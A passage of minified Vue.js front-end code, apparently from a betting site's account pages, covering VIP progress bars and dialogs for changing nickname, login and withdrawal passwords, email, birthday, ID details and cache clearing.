0.63rem"},onClick:f[4]||(f[4]=Z=>e(u).push("/vip"))},[t("div",{class:"vip-swipe-item","pos-relative":"",style:we(e(ze)("/main/vip-bg.png"))},[e(a).icon?(o(),i("img",{key:0,src:e(a).icon,style:{width:"100%",height:"100%"},"pos-absolute":"","left-0":"","top-0":"",alt:""},null,8,pi)):N("",!0),(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition")>0||e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount")>0)&&e(Xe).activityVipConfigParamList[e(Xe).activityVipConfigParamList.length-1].vipLevel!==e(a).lv?(o(),i("div",vi,[e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition")>0?(o(),i("div",gi,[t("div",fi,[t("span",hi,n(g.$t("vip.accummulateDeposit"))+" "+n(e(ut)(e(Le)(e(a).lv+1))),1)]),t("div",yi,[t("div",wi,[Math.min((e(Je)()/(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition"))*100).toFixed(2),100)<100?(o(),i("span",bi,n(e(q)(e(Je)()*100))+"/"+n(e(ut)(e(Le)(e(a).lv+1))),1)):(o(),i("span",$i,n(g.$t("vip.achieved")),1))]),t("div",Ti,[t("div",{class:"progress-fill",style:we({width:`${e(Je)()<=0?0:Math.min((e(Je)()/(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:we({left:`${e(Je)()==0||Math.min((e(Je)()/(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition"))*100).toFixed(2),100)<3?3:Math.min((e(Je)()/(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition"))*100).toFixed(2),100)>=100?97:Math.min((e(Je)()/(e(Le)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeCondition"))*100).toFixed(2),100)}%`})},null,4)])])])):N("",!0),e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount")>0?(o(),i("div",ki,[t("div",Si,[t("span",Ci,n(g.$t("vip.accummulateBet"))+" "+n(e(ut)(e(Oe)(e(a).lv+1))),1)]),t("div",Ei,[t("div",Ri,[Math.min((e(je)()/(e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<100?(o(),i("span",Ii,n(e(q)(e(je)()*100))+"/"+n(e(ut)(e(Oe)(e(a).lv+1))),1)):(o(),i("span",Ai,n(g.$t("vip.achieved")),1))]),t("div",Di,[t("div",{class:"progress-fill",style:we({width:`${e(je)()<=0?0:Math.min((e(je)()/(e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4),t("div",{class:"progress-thumb",style:we({left:`${e(je)()==0||Math.min((e(je)()/(e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)<3?3:Math.min((e(je)()/(e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)>=100?97:Math.min((e(je)()/(e(Oe)(e(a).lv+1,!0)*e(ke)(e(a).lv+1,"upgradeConditionBetAmount"))*100).toFixed(2),100)}%`})},null,4)])])])):N("",!0)])):e(Xe).activityVipConfigParamList[e(Xe).activityVipConfigParamList.length-1].vipLevel===e(a).lv?(o(),i("div",{key:2,style:we([{color:e(a).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},n(e(c)("vip.reachedMaximumLevel")),5)):(o(),i("div",{key:3,style:we([{color:e(a).progressColor},{"margin-top":"1.25rem"}]),class:"vipUpgrade progress_box_main","text-12":"","p-b-6":""},null,4))],4)])])):N("",!0),t("div",xi,[(o(!0),i(M,null,be(e(b),Z=>(o(),i("div",{key:Z.icon,flex:"","items-center":"","p-8":"","pl-16":"","pr-16":"",class:"active-item",onClick:V=>Z.handel()},[l(K,{class:"main-item-icon",icon:Z.icon,"w-28":"","h-28":"","m-r-6":""},null,8,["icon"]),t("div",Pi,n(Z.name),1),l(K,{class:"mirror",icon:"right","w-12":"","h-12":""})],8,Ni))),128))]),U((o(),i("div",{class:"logout","w-138":"","h-38":"","line-height-38":"","text-center":"","m-auto":"","m-t-100":"","m-b-150":"",onClick:f[5]||(f[5]=Z=>v.value=!0)},[R(n(g.$t("main.logOut")),1)])),[[Y]]),l(O,{show:e(v),title:g.$t("main.logOutTips"),"confirm-event":e(nn),"close-event":d,"cancel-event":d},null,8,["show","title","confirm-event"]),l(mn,{ref_key:"promoCodeDialogRef",ref:s},null,512)])}}},Li=se(Bi,[["__scopeId","data-v-81cc3559"]]),Vp=Object.freeze(Object.defineProperty({__proto__:null,default:Li},Symbol.toStringTag,{value:"Module"}));const Oi={class:"dialog-warp","min-h-104":"","w-316":""},Vi={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Mi={"text-14":""},Ui={class:"input"},Yi=["placeholder"],Wi={__name:"upload-nickname",setup(D,{expose:$}){const{t:y}=he(),{setLoading:w}=Ve(),{onUpdateNickName:_}=de(),u=I(!1),c=I(),p=Ie({nickName:""});function s(){c.value.resetValidation(),u.value=!1}function r(k){for(const C in p)k[C]!==void 0&&k[C]!==null&&(p[C]=k[C]);u.value=!0}async function T(){try{await c.value.validate();const k=ot(p);w(!0);const{code:C}=await ie.post("/consumer/member/member/update",k);C==="10000"&&(await _(p.nickName),Ce(y("common.success")),s())}catch(k){console.error(k)}finally{w(!1)}}return $({onOpen:r}),(k,C)=>{const E=ye,v=Me,a=Ge,d=He,S=Ue,m=re("shrink-on-click");return o(),ae(S,{show:e(u),"onUpdate:show":C[2]||(C[2]=b=>ue(u)?u.value=b:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",Oi,[t("div",Vi,[t("div",Mi,n(k.$t("main.uploadNiakname")),1),l(E,{name:"cross",color:"#666",onClick:s})]),l(d,{ref_key:"refsForm",ref:c},{default:P(()=>[l(a,{inset:""},{default:P(()=>[l(v,{modelValue:e(p).nickName,"onUpdate:modelValue":C[1]||(C[1]=b=>e(p).nickName=b),name:"nickName",rules:[{required:!0,message:k.$t("main.input",{label:k.$t("main.nickname")})},{pattern:/^[A-Za-z0-9]{6,20}$/,message:k.$t("main.nickNameRules",{min:6,max:20})}]},{input:P(()=>[t("div",Ui,[U(t("input",{"onUpdate:modelValue":C[0]||(C[0]=b=>e(p).nickName=b),style:{width:"100%"},maxlength:20,placeholder:k.$t("main.input",{label:k.$t("main.nickname")})},null,8,Yi),[[gt,e(p).nickName]])])]),_:1},8,["modelValue","rules"]),l(v,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:T},[R(n(k.$t("main.save")),1)])),[[m]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Ki=se(Wi,[["__scopeId","data-v-1719c581"]]);const Ji={class:"dialog-warp","min-h-304":"","w-316":""},ji={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Fi={"text-14":""},zi={class:"input"},Gi=["type","placeholder"],Hi={class:"input"},qi=["type","placeholder"],Zi={class:"input"},Xi=["type","placeholder"],Qi={__name:"upload-pwssword",setup(D,{expose:$}){fe();const{t:y}=he(),{setLoading:w}=Ve(),{userInfo:_}=de(),u=I(!1),c=I(),p=Ie({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),s=Ie({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function r(){c.value.resetValidation(),u.value=!1;for(const E in p)p[E]=""}function T(){p.memberId=Number(_.id),u.value=!0}function k(E){return E===p.newPassword}async function C(){try{await c.value.validate();const E=ot(p);E.oldPassword=rt(E.oldPassword),E.newPassword=rt(E.newPassword),w(!0);const{code:v}=await ie.post("/consumer/member/member/changePasswd",E);v==="10000"&&(Ce(y("common.success")),r())}catch(E){console.error(E)}finally{w(!1)}}return $({onOpen:T}),(E,v)=>{const a=ye,d=Se,S=Me,m=Ge,b=He,A=Ue,h=re("shrink-on-click");return o(),ae(A,{show:e(u),"onUpdate:show":v[9]||(v[9]=g=>ue(u)?u.value=g:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",Ji,[t("div",ji,[t("div",Fi,n(E.$t("main.changeLoginPassword")),1),l(a,{name:"cross",color:"#666",onClick:r})]),l(b,{ref_key:"refsForm",ref:c},{default:P(()=>[l(m,{inset:""},{default:P(()=>[l(S,{modelValue:e(p).oldPassword,"onUpdate:modelValue":v[2]||(v[2]=g=>e(p).oldPassword=g),name:"oldPassword",rules:[{required:!0,message:E.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/}]},{input:P(()=>[t("div",zi,[l(d,{icon:e(X)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":v[0]||(v[0]=g=>e(p).oldPassword=g),style:{width:"100%"},type:e(s).oldPassword?"text":"password",maxlength:20,placeholder:E.$t("registerLogin.passwordTip")},null,8,Gi),[[et,e(p).oldPassword]]),l(d,{icon:e(X)(e(s).oldPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:v[1]||(v[1]=g=>e(s).oldPassword=!e(s).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(S,{modelValue:e(p).newPassword,"onUpdate:modelValue":v[5]||(v[5]=g=>e(p).newPassword=g),name:"newPassword",rules:[{required:!0,message:E.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:E.$t("registerLogin.passwordInputTips",{min:8,max:15})}]},{input:P(()=>[t("div",Hi,[l(d,{icon:e(X)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":v[3]||(v[3]=g=>e(p).newPassword=g),style:{width:"100%"},type:e(s).newPassword?"text":"password",maxlength:10,placeholder:E.$t("main.newLoginPassword")},null,8,qi),[[et,e(p).newPassword]]),l(d,{icon:e(X)(e(s).newPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:v[4]||(v[4]=g=>e(s).newPassword=!e(s).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(S,{modelValue:e(p).confirmNewPassword,"onUpdate:modelValue":v[8]||(v[8]=g=>e(p).confirmNewPassword=g),name:"confirmNewPassword",rules:[{required:!0,message:E.$t("registerLogin.passwordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]+$/,message:E.$t("registerLogin.passwordInputTips",{min:8,max:15})},{validator:k,message:E.$t("registerLogin.verificationP")}]},{input:P(()=>[t("div",Zi,[l(d,{icon:e(X)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":v[6]||(v[6]=g=>e(p).confirmNewPassword=g),style:{width:"100%"},type:e(s).confirmNewPassword?"text":"password",maxlength:20,placeholder:E.$t("main.confirmNewPassword")},null,8,Xi),[[et,e(p).confirmNewPassword]]),l(d,{icon:e(X)(e(s).confirmNewPassword?"hid":"show"),"w-26":"","h-26":"","m-l-8":"",onClick:v[7]||(v[7]=g=>e(s).confirmNewPassword=!e(s).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(S,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:C},[R(n(E.$t("main.save")),1)])),[[h]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},el=se(Qi,[["__scopeId","data-v-43651b7f"]]);const tl={class:"dialog-warp","min-h-304":"","w-316":""},nl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},ol={"text-14":""},sl={class:"input"},al=["type","maxlength","placeholder"],il={class:"input"},ll=["type","placeholder"],rl={class:"input"},cl=["type","placeholder"],dl={__name:"upload-withdraw-pwssword",setup(D,{expose:$}){const{t:y}=he(),{setLoading:w}=Ve(),{userInfo:_,onGetUserInfo:u}=de(),c=I(!1),p=I(),s=Ie({memberId:"",oldPassword:"",newPassword:"",confirmNewPassword:""}),r=Ie({oldPassword:!1,newPassword:!1,confirmNewPassword:!1});function T(){p.value.resetValidation(),c.value=!1;for(const a in s)s[a]=""}const k=I("");function C(a){k.value=a,s.memberId=Number(_.id),c.value=!0}function E(a){return a===s.newPassword}async function v(){try{await p.value.validate();const a={},d=ot(s);a.newPassword=rt(d.newPassword),a.memberId=_.id;const S=k.value==="add"?"loginPassword":"oldPassword";a[S]=rt(d.oldPassword),w(!0);let m=k.value==="add"?"/consumer/member/member/setWithdrawPwd":"/consumer/member/member/changeWithdrawPwd";const{code:b}=await ie.post(m,a);b==="10000"&&(Ce(y("common.success")),u(),T())}catch(a){console.error(a)}finally{w(!1)}}return $({onOpen:C}),(a,d)=>{const S=ye,m=Se,b=Me,A=Ge,h=He,g=Ue,f=re("shrink-on-click");return o(),ae(g,{show:e(c),"onUpdate:show":d[9]||(d[9]=L=>ue(c)?c.value=L:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",tl,[t("div",nl,[t("div",ol,n(e(k)==="add"?a.$t("main.setWithdrawPassword"):a.$t("main.changeWithdrawPassword")),1),l(S,{name:"cross",color:"#666",onClick:T})]),l(h,{ref_key:"refsForm",ref:p},{default:P(()=>[l(A,{inset:""},{default:P(()=>[l(b,{modelValue:e(s).oldPassword,"onUpdate:modelValue":d[2]||(d[2]=L=>e(s).oldPassword=L),name:"oldPassword",rules:[...e(k)==="add"?[{required:!0,message:a.$t("main.inputWithdrawPasswordTip")},{pattern:/^(?=.*[A-Za-z])(?=.*\d)[A-Za-z\d]{8,15}$/,message:a.$t("main.inputWithdrawPasswordTip1")}]:[{required:!0,message:a.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:a.$t("main.withdrawPasswordTip")}]]},{input:P(()=>[t("div",sl,[l(m,{icon:e(X)("password"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":d[0]||(d[0]=L=>e(s).oldPassword=L),style:{width:"100%"},type:e(r).oldPassword?"text":"password",maxlength:e(k)==="add"?15:6,placeholder:e(k)==="add"?a.$t("main.inputWithdrawPassword"):a.$t("registerLogin.passwordTip")},null,8,al),[[et,e(s).oldPassword]]),l(m,{icon:e(X)(e(r).oldPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[1]||(d[1]=L=>e(r).oldPassword=!e(r).oldPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(b,{modelValue:e(s).newPassword,"onUpdate:modelValue":d[5]||(d[5]=L=>e(s).newPassword=L),name:"newPassword",rules:[{required:!0,message:a.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:a.$t("main.withdrawPasswordTip")}]},{input:P(()=>[t("div",il,[l(m,{icon:e(X)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":d[3]||(d[3]=L=>e(s).newPassword=L),style:{width:"100%"},type:e(r).newPassword?"text":"password",maxlength:6,placeholder:e(k)==="add"?a.$t("main.setWithdrawPassword"):a.$t("main.newWithdrawPassword")},null,8,ll),[[et,e(s).newPassword]]),l(m,{icon:e(X)(e(r).newPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[4]||(d[4]=L=>e(r).newPassword=!e(r).newPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(b,{modelValue:e(s).confirmNewPassword,"onUpdate:modelValue":d[8]||(d[8]=L=>e(s).confirmNewPassword=L),name:"confirmNewPassword",rules:[{required:!0,message:a.$t("main.withdrawPasswordTip")},{pattern:/^[0-9]{6}$/,message:a.$t("main.withdrawPasswordTip")},{validator:E,message:a.$t("registerLogin.verificationP")}]},{input:P(()=>[t("div",rl,[l(m,{icon:e(X)("verification-code"),"w-26":"","h-26":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":d[6]||(d[6]=L=>e(s).confirmNewPassword=L),style:{width:"100%"},type:e(r).confirmNewPassword?"text":"password",maxlength:6,placeholder:e(k)==="add"?a.$t("main.confirmWithdrawPassword"):a.$t("main.confirmNewPassword")},null,8,cl),[[et,e(s).confirmNewPassword]]),l(m,{icon:e(X)(e(r).confirmNewPassword?"show":"hid"),"w-26":"","h-26":"","m-l-8":"",onClick:d[7]||(d[7]=L=>e(r).confirmNewPassword=!e(r).confirmNewPassword)},null,8,["icon"])])]),_:1},8,["modelValue","rules"]),l(b,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:v},[R(n(a.$t("main.save")),1)])),[[f]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},_l=se(dl,[["__scopeId","data-v-8e6b6ef1"]]);const ul={class:"dialog-warp","min-h-104":"","w-316":""},ml={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},pl={"text-14":""},vl={style:{"text-align":"center","font-size":"0.81rem",padding:"0.63rem 0"}},gl={__name:"clear-cache",setup(D,{expose:$}){const{clearToken:y}=dt(),w=I(!1);function _(){w.value=!1}function u(){w.value=!0}async function c(){window.location.replace(window.location.origin+"/#/index"),localStorage.clear(),sessionStorage.clear();const p=document.cookie.split("; ");for(let s of p){const r=s.indexOf("="),T=r>-1?s.substr(0,r):s;document.cookie=T+"=;expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/"}y()}return $({onOpen:u}),(p,s)=>{const r=ye,T=Me,k=Ge,C=He,E=Ue,v=re("shrink-on-click");return o(),ae(E,{show:e(w),"onUpdate:show":s[0]||(s[0]=a=>ue(w)?w.value=a:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",ul,[t("div",ml,[t("div",pl,n(p.$t("main.cloca")),1),l(r,{name:"cross",color:"#666",onClick:_})]),l(C,null,{default:P(()=>[t("div",vl,n(p.$t("main.clocaMsg")),1),l(k,{inset:""},{default:P(()=>[l(T,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:c},[R(n(p.$t("main.sure")),1)])),[[v]])]),_:1})]),_:1})]),_:1})])]),_:1},8,["show"])}}},fl=se(gl,[["__scopeId","data-v-2487505a"]]);const hl={class:"dialog-warp","min-h-104":"","w-316":""},yl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},wl={"text-14":""},bl={class:"input"},$l=["placeholder"],Tl={__name:"add-email",setup(D,{expose:$}){const{t:y}=he(),{setLoading:w}=Ve(),{onUpdateUserinfo:_}=de(),u=I(!1),c=I(),p=Ie({email:""});function s(){c.value.resetValidation(),p.email="",u.value=!1}function r(){u.value=!0}async function T(){await c.value.validate(),qt({message:y("main.addEmailTip"),className:"addValidDialog",confirmButtonText:y("home.confirm"),showCancelButton:!0}).then(()=>{k()})}async function k(){try{const C=ot(p);w(!0);const{code:E}=await ie.post("/consumer/member/member/update",C);E==="10000"&&(await _("email",p.email),Ce(y("common.success")),s())}catch(C){console.error(C)}finally{w(!1)}}return $({onOpen:r}),(C,E)=>{const v=ye,a=Me,d=Ge,S=He,m=Ue,b=re("shrink-on-click");return o(),ae(m,{show:e(u),"onUpdate:show":E[2]||(E[2]=A=>ue(u)?u.value=A:null),class:"bind-mobile-dialog","show-confirm-button":!1},{default:P(()=>[t("div",hl,[t("div",yl,[t("div",wl,n(C.$t("main.addEmail")),1),l(v,{name:"cross",color:"#666",onClick:s})]),l(S,{ref_key:"refsForm",ref:c},{default:P(()=>[l(d,{inset:""},{default:P(()=>[l(a,{modelValue:e(p).email,"onUpdate:modelValue":E[1]||(E[1]=A=>e(p).email=A),name:"email",rules:[{required:!0,message:C.$t("registerLogin.inputE")},{pattern:/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/,message:C.$t("registerLogin.verificationE")}]},{input:P(()=>[t("div",bl,[U(t("input",{"onUpdate:modelValue":E[0]||(E[0]=A=>e(p).email=A),style:{width:"100%"},maxlength:100,placeholder:C.$t("registerLogin.mailTip")},null,8,$l),[[gt,e(p).email]])])]),_:1},8,["modelValue","rules"]),l(a,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:T},[R(n(C.$t("main.save")),1)])),[[b]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},kl=se(Tl,[["__scopeId","data-v-adfb1765"]]);const Sl={class:"dialog-warp","min-h-104":"","w-316":""},Cl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":""},El={"text-14":""},Rl={__name:"add-birthday",setup(D,{expose:$}){const{t:y}=he(),{setLoading:w}=Ve(),{onUpdateUserinfo:_}=de(),u=I([ee().year(),ee().month()+1,ee().date()]),c=I(!1),p=I(),s=Ie({birthday:""});function r(){s.birthday="",c.value=!1}function T(){c.value=!0}const k=new Date,C=ee().subtract(100,"year"),E=F(()=>new Date(C)),v=F(()=>k);function a(S){s.birthday=S.selectedValues.join("-"),qt({message:y("main.addBirthdayTip"),className:"addValidDialog",confirmButtonText:y("home.confirm"),showCancelButton:!0}).then(()=>{d()})}async function d(){try{const S=ot(s);w(!0);const{code:m}=await ie.post("/consumer/member/member/update",S);m==="10000"&&(await _("birthday",s.birthday),Ce(y("common.success")),r())}catch(S){console.error(S)}finally{w(!1)}}return $({onOpen:T}),(S,m)=>{const b=ye,A=wt,h=Ge,g=He,f=Ue;return o(),ae(f,{show:e(c),"onUpdate:show":m[1]||(m[1]=L=>ue(c)?c.value=L:null),class:"bind-birthday-dialog","show-confirm-button":!1},{default:P(()=>[t("div",Sl,[t("div",Cl,[t("div",El,n(e(y)("main.addBirthday")),1),l(b,{name:"cross",color:"#666",onClick:r})]),l(g,{ref_key:"refsForm",ref:p},{default:P(()=>[l(h,{inset:""},{default:P(()=>[l(A,{modelValue:e(u),"onUpdate:modelValue":m[0]||(m[0]=L=>ue(u)?u.value=L:null),class:"content","min-date":e(E),"max-date":e(v),onConfirm:a,onCancel:r},null,8,["modelValue","min-date","max-date"])]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Il=se(Rl,[["__scopeId","data-v-c743ff06"]]);const Al={class:"dialog-warp","min-h-234":"","w-316":""},Dl={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},xl={"text-14":""},Nl={class:"input"},Pl=["placeholder"],Bl={class:"input"},Ll=["placeholder"],Ol={__name:"upload-id",setup(D,{expose:$}){const{t:y}=he(),{setLoading:w}=Ve(),{userInfo:_,onUpdateUserinfo:u}=de(),c=I(!1),p=I(),s=Ie({identifiedNo:"",realName:""});function r(){p.value.resetValidation(),c.value=!1;for(const C in s)s[C]=""}function T(){s.realName=_.realName,s.identifiedNo=_.identifiedNo,c.value=!0}async function k(){try{await p.value.validate();const C=ot(s);w(!0);const{code:E}=await ie.post("/consumer/member/member/update",C);E==="10000"&&(await u("identifiedNo",s.identifiedNo),await u("realName",s.realName),Ce(y("common.success")),r())}catch(C){console.error(C)}finally{w(!1)}}return $({onOpen:T}),(C,E)=>{const v=ye,a=Se,d=Me,S=Ge,m=He,b=Ue,A=re("shrink-on-click");return o(),ae(b,{show:e(c),"onUpdate:show":E[4]||(E[4]=h=>ue(c)?c.value=h:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",Al,[t("div",Dl,[t("div",xl,n(e(_).identifiedNo?C.$t("wallet.editPersonalId"):C.$t("wallet.setPersonalId")),1),l(v,{name:"cross",color:"#666",onClick:r})]),l(m,{ref_key:"refsForm",ref:p},{default:P(()=>[l(S,{inset:""},{default:P(()=>[l(d,{modelValue:e(s).realName,"onUpdate:modelValue":E[1]||(E[1]=h=>e(s).realName=h),name:"realName",rules:[{required:!0,message:C.$t("wallet.realName")}]},{input:P(()=>[t("div",Nl,[l(a,{icon:e(X)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":E[0]||(E[0]=h=>e(s).realName=h),style:{width:"100%"},type:"text",placeholder:C.$t("wallet.realName")},null,8,Pl),[[gt,e(s).realName]])])]),_:1},8,["modelValue","rules"]),l(d,{modelValue:e(s).identifiedNo,"onUpdate:modelValue":E[3]||(E[3]=h=>e(s).identifiedNo=h),name:"identifiedNo",rules:[{required:!0,message:C.$t("wallet.realNameInputTips")}]},{input:P(()=>[t("div",Bl,[l(a,{icon:e(X)("verification-code"),"w-34":"","h-34":"","m-r-8":""},null,8,["icon"]),U(t("input",{"onUpdate:modelValue":E[2]||(E[2]=h=>e(s).identifiedNo=h),style:{width:"100%"},type:"text",placeholder:C.$t("wallet.realNameInputTips"),maxlength:"15"},null,8,Ll),[[gt,e(s).identifiedNo]])])]),_:1},8,["modelValue","rules"]),l(d,null,{input:P(()=>[U((o(),i("div",{class:"bind",w128:"",h36:"","text-14":"","text-center":"","line-height-33":"","m-auto":"","m-t15":"",onClick:k},[R(n(C.$t("main.save")),1)])),[[A]])]),_:1})]),_:1})]),_:1},512)])]),_:1},8,["show"])}}},Vl=se(Ol,[["__scopeId","data-v-bb4e4139"]]);const $t=D=>(tt("data-v-34e67bb1"),D=D(),nt(),D),Ml={class:"my-info-page"},Ul={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},Yl={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Wl={class:"label"},Kl={w30:"",h30:"",class:"user-head",alt:""},Jl={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},jl={class:"label"},Fl={class:"setup"},zl={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},Gl=$t(()=>t("div",{class:"label"},n("UID"),-1)),Hl={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},ql={class:"label"},Zl={class:"label"},Xl={class:"setup"},Ql={class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":""},er={class:"label"},tr={class:"label"},nr={class:"setup"},or={class:"title","h-30":"","p-l-15":"","p-r-15":"","text-12":"","line-height-29":""},sr={class:"label"},ar={class:"setup"},ir=$t(()=>t("div",null,null,-1)),lr={class:"label"},rr={class:"setup"},cr=$t(()=>t("div",null,null,-1)),dr={class:"label"},_r={class:"setup"},ur=$t(()=>t("div",null,null,-1)),mr={__name:"index",setup(D){const $=fe(),{initData:y}=Re(),{merchantConfigList:w}=y,_=Ye(),u=de(),{showBindPhoneModal:c}=Jt(),{avatarUrl:p}=ge(u),s=F(()=>u.userInfo),r=I(),T=I(),k=I(),C=I(),E=I(),v=I(),a=I();Te(async()=>{await u.onGetUserInfo()});function d(){s.value.mobile||c({isShow:!0})}function S(){s.value.email||E.value.onOpen()}function m(){s.value.birthday||v.value.onOpen()}function b(){T.value.onOpen()}function A(){let f=s.value.isSetWithdrawPassword==="FALSE"?"add":"edit";k.value.onOpen(f)}function h(){C.value.onOpen()}const g=F(()=>!!w.find(f=>f.dictKey==="SWITCH_WITHDRAW_PASSWORD_VERIFICATION"));return(f,L)=>{const K=Ee,Q=ye,te=Se,O=re("lazy");return o(),i("div",Ml,[l(K,{"n-title":f.$t("home.myinfo"),"is-back-icon":"","n-background-color":e($).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),t("div",Ul,n(f.$t("home.myinfo")),1),t("div",Yl,[t("div",Wl,n(f.$t("main.avatar")),1),t("div",{class:"setup",onClick:L[0]||(L[0]=Y=>e(_).push("/main/avatar"))},[U(t("img",Kl,null,512),[[O,e(p)]]),l(Q,{name:"arrow",class:"mirror",color:e($).theme==="theme1"?"#b06e73":"var(--main-color-2)"},null,8,["color"])])]),t("div",Jl,[t("div",jl,n(f.$t("main.nickname")),1),t("div",Fl,[t("div",null,n(e(s).nickName),1)])]),t("div",zl,[Gl,t("div",{class:"setup",onClick:L[1]||(L[1]=Y=>e(Ct)(e(s).id))},[t("div",null,n(e(s).id),1),l(te,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(X)(e($).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",Hl,[t("div",ql,n(f.$t("registerLogin.inviteCode")),1),t("div",{class:"setup",onClick:L[2]||(L[2]=Y=>e(Ct)(e(s).referCode))},[t("div",null,n(e(s).referCode),1),l(te,{w12:"",h15:"","m-l-6":"",class:"copy-icon",icon:e(X)(e($).theme==="theme1"?"copy":"main-copy")},null,8,["icon"])])]),t("div",{class:"info-item",h45:"",flex:"","items-center":"","justify-between":"","p-l-15":"","p-r-15":"